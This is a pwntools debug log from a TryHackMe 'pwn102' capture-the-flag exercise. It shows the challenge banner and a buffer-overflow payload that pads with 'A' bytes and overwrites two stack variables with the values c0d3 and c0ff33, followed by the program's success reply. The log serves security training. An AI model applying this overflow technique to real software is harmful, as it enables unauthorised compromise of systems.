 [+] Starting local process '/home/pegasus/Documents/tryhackme_pwn/challenge2/pwn102.pwn102': pid 259934
[DEBUG] Received 0x138 bytes:
00000000  20 20 20 20  20 20 20 e2  94 8c e2 94  ac e2 94 90  │    │   ·│····│····│
00000010  e2 94 ac e2  94 80 e2 94  90 e2 94 ac  20 e2 94 ac  │····│····│····│ ···│
00000020  e2 94 ac 20  e2 94 ac e2  94 8c e2 94  80 e2 94 90  │··· │····│····│····│
00000030  e2 94 8c e2  94 80 e2 94  90 e2 94 ac  e2 94 8c e2  │····│····│····│····│
00000040  94 80 e2 94  8c e2 94 ac  e2 94 90 e2  94 8c e2 94  │····│····│····│····│
00000050  80 e2 94 90  0a 20 20 20  20 20 20 20  20 e2 94 82  │····│·   │    │ ···│
00000060  20 e2 94 9c  e2 94 ac e2  94 98 e2 94  94 e2 94 ac  │ ···│····│····│····│
00000070  e2 94 98 e2  94 9c e2 94  80 e2 94 a4  e2 94 9c e2  │····│····│····│····│
00000080  94 80 e2 94  a4 e2 94 82  20 20 e2 94  9c e2 94 b4  │····│····│  ··│····│
00000090  e2 94 90 e2  94 82 e2 94  82 e2 94 82  e2 94 9c e2  │····│····│····│····│
000000a0  94 a4 20 0a  20 20 20 20  20 20 20 20  e2 94 b4 20  │·· ·│    │    │··· │
000000b0  e2 94 b4 e2  94 94 e2 94  80 20 e2 94  b4 20 e2 94  │····│····│· ··│· ··│
000000c0  b4 20 e2 94  b4 e2 94 b4  20 e2 94 b4  e2 94 94 e2  │· ··│····│ ···│····│
000000d0  94 80 e2 94  98 e2 94 b4  20 e2 94 b4  e2 94 b4 20  │····│····│ ···│··· │
000000e0  e2 94 b4 e2  94 94 e2 94  80 e2 94 98  0a 20 20 20  │····│····│····│·   │
000000f0  20 20 20 20  20 20 20 20  20 20 20 20  20 20 70 77  │    │    │    │  pw│
00000100  6e 20 31 30  32 20 20 20  20 20 20 20  20 20 20 0a  │n 10│2   │    │   ·│
00000110  0a 49 20 6e  65 65 64 20  62 61 64 66  30 30 64 20  │·I n│eed │badf│00d │
00000120  74 6f 20 66  65 65 31 64  65 61 64 0a  41 6d 20 49  │to f│ee1d│ead·│Am I│
00000130  20 72 69 67  68 74 3f 20                            │ rig│ht? │
00000138
[DEBUG] Sent 0x71 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000060  41 41 41 41  41 41 41 41  d3 c0 00 00  33 ff c0 00  │AAAA│AAAA│····│3···│
00000070  0a                                                  │·│
00000071
[*] Switching to interactive mode
[DEBUG] Received 0x1b bytes:
b'Yes, I need c0ff33 to c0d3\n'
Yes, I need c0ff33 to c0d3